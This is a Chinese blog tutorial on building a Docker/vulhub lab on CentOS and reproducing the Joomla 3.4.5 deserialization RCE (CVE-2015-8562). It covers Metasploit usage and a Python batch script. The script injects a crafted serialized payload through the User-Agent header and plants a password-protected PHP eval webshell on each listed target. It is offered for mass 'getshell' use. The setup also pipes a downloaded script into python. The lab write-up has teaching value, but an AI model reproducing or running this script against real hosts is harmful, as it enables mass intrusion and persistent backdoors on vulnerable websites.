0x01 前言
最近天气突然变凉,导致我直接病倒在床,今天才缓过来。
上次的用Docker来搭建各种漏洞靶场(妈妈再也不用担心我没有靶场练习了)讲的是Windows搭建,这次就以CentOS作为Dokcer的环境去搭建漏洞靶场,并以Joomla 3.4.5 反序列化漏洞复现(CVE-2015-8562)作为演示。
我本来还想写这个漏洞的分析,但是对于Joomla的比较大的程序,函数又多,要写一篇简单易懂的文章,篇幅会很长、很枯燥,我觉得还是不要造轮子了,直接去看P神的文章就行了Joomla远程代码执行漏洞分析(总结)。
话有点多了,估计是还没吃药哈。
0x02 安装Docker过程
1.安装所需的包
$ sudo yum install -y yum-utils \
  device-mapper-persistent-data \
  lvm2
2.添加Docker的源
$ sudo yum-config-manager \
    --add-repo \
    https://download.docker.com/linux/centos/docker-ce.repo
3.启用边缘和测试存储库
$ sudo yum-config-manager --enable docker-ce-edge

$ sudo yum-config-manager --enable docker-ce-test
4.安装Docker
$ sudo yum install docker-ce
5.验证是否正确安装
$ docker -v

6.使用国内的Docker加速器
不用加速器慢到要死,推荐使用。 注册一个阿里云的账号:https://cr.console.aliyun.com/#/accelerator
然后获取专属加速器地址:

输入以下命令:
sudo tee /etc/docker/daemon.json <<-'EOF'
{
  "registry-mirrors": ["https://你的地址.mirror.aliyuncs.com"]
}
EOF
sudo systemctl daemon-reload
sudo systemctl restart docker
7.安装PIP
当然,如果你的环境中没有安装pip,还需要先安装pip。推荐使用如下命令进行安装,这种方式将会少安装很多不需要的依赖:
$ curl -s https://bootstrap.pypa.io/get-pip.py | python
8.安装docker-compose
Docker-compose基于Python开发,所以我们可以使用pip进行安装。
$ pip install docker-compose
安装完成后,执行docker-compose -v,有返回则说明安装成功。
0x03 下载和配置靶场环境
1.下载靶场文件
这里是用p神一个靶场vulhub
$ git clone https://github.com/vulhub/vulhub.git
如果提示没有git可以执行命令安装git
$ yum install git
2.启动漏洞环境
docker-compose会自动查找当前目录下的配置文件(默认文件名为docker-compose.yml),并根据其内容编译镜像和启动容器。所以,要运行某个漏洞靶场,需要先进入该漏洞所在的目录。
$ cd vulhub/joomla/CVE-2015-8562/
直接执行如下命令,进行漏洞靶场的编译和运行:
# 可选
$ docker-compose build

$ docker-compose up -d
3.安装joomla

启动后访问http://your-ip:8080/即可看到Joomla的安装界面,
 当前环境的数据库信息为:
数据库地址:mysql:3306
用户:root
密码:root
数据库名:joomla
 填入上述信息,正常安装即可。

0x04 使用metasploit来获取权限

1.启动metasploit

2.配置
msf > use multi/http/joomla_http_header_rce
msf exploit(multi/http/joomla_http_header_rce) > show options

Module options (exploit/multi/http/joomla_http_header_rce):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HEADER     USER-AGENT       yes       The header to use for exploitation (Accepted: USER-AGENT, X-FORWARDED-FOR)
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOST                       yes       The target address
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       The base path to the Joomla application
   VHOST                       no        HTTP server virtual host


Exploit target:

   Id  Name
   --  ----
   0   Joomla 1.5.0 - 3.4.5


msf exploit(multi/http/joomla_http_header_rce) > set rhost 目标ip
rhost => 192.168.117.129
msf exploit(multi/http/joomla_http_header_rce) > set rport 8080
rport => 8080
msf exploit(multi/http/joomla_http_header_rce) > exploit
3.exploit结果
0x05 编写Python批量Getshell脚本
本来想用Sec-1的脚本,参考了az0ne表哥的写法,发现还不错,就修改成一个批量的脚本。
#coding:utf-8
'''
author:F0rmat
vul:Joomla! 1.5 < 3.4.5 - Object Injection Remote Command Execution
'''
import requests
from optparse import OptionParser


def get_url(url, user_agent):
    headers = {
        'User-Agent': user_agent
    }
    cookies = requests.get(url, headers=headers).cookies
    for _ in range(3):
        response = requests.get(url, headers=headers, cookies=cookies)
    return response.content


def php_str_noquotes(data):
    "Convert string to chr(xx).chr(xx) for use in php"
    encoded = ""
    for char in data:
        encoded += "chr({0}).".format(ord(char))

    return encoded[:-1]


def generate_payload(php_payload):
    php_payload = "eval({0})".format(php_str_noquotes(php_payload))

    terminate = '\xf0\xfd\xfd\xfd';
    exploit_template = r'''}__test|O:21:"JDatabaseDriverMysqli":3:{s:2:"fc";O:17:"JSimplepieFactory":0:{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:8:"feed_url";'''
    injected_payload = "{};JFactory::getConfig();exit".format(php_payload)
    exploit_template += r'''s:{0}:"{1}"'''.format(str(len(injected_payload)), injected_payload)
    exploit_template += r''';s:19:"cache_name_function";s:6:"assert";s:5:"cache";b:1;s:11:"cache_class";O:20:"JDatabaseDriverMysql":0:{}}i:1;s:4:"init";}}s:13:"\0\0\0connection";b:1;}''' + terminate

    return exploit_template


def check(url):
    response = requests.get(url)
    return response.content


def exploit(Host):
    turl = Host
    syscmd = "file_put_contents(dirname($_SERVER['SCRIPT_FILENAME']).'/shell.php',base64_decode('dnZ2PD9waHAgZXZhbCgkX1BPU1Rbenp6XSk7Pz4='));"
    pl = generate_payload(syscmd)
    try:
        get_url(turl, pl)
        url = turl + 'shell.php'
        if 'vvv' in check(url):
            print u"成功!shell为" + turl + u"shell.php,密码为zzz"
            with open("success.txt", "a+") as f:
                f.write(url + '  pass:zzz' + "\n")
        else:
            print turl+u"失败!漏洞已修补或版本不同!"
    except:
        print turl+u"失败!漏洞已修补或版本不同!"


def main():
    parser = OptionParser('usage %prog -H <target host> -f <target file>')
    parser.add_option("-H", dest="host",type="string",help="target host e:http://xxx.com/")
    parser.add_option("-f", dest="file",type="string",help="target file ")
    (options, args) = parser.parse_args()
    Host = options.host
    file = options.file
    if (Host == None):
        if(file == None):
            print parser.usage
            exit(0)
        else:
            with open(file,'r') as tfile:
                for fhost in tfile.readlines():
                    fhost=fhost.rstrip("\n")
                    exploit(fhost)
    else:
        exploit(Host)
if __name__ == '__main__':
    main()
结果

0x06 结束
感冒好难受,吃药去了。
表哥们如果没有这个漏洞的脚本,记得可以去我的github收藏下,因为类似CTF的AWD模式,这个脚本就是利器哈哈,getshell全场。
0x07 参考
https://github.com/F0r3at/Python-Tools
https://www.exploit-db.com/exploits/38977/
https://www.leavesongs.com/PENETRATION/joomla-unserialize-code-execute-vulnerability.html
https://vulhub.org/#/environments/joomla/CVE-2015-8562/
- 原文作者: F0rmat
- 原文链接: https://xxe.icu/install-docker-from-centos-to-build-loopholes-to-joomla-3.4.5-replay-of-deserialization-loopholes.html
- 版权声明:本作品采用 署名 - 非商业性使用 4.0 国际 (CC BY-NC 4.0)进行许可,非商业转载请注明出处(作者,原文链接),商业转载请联系作者获得授权。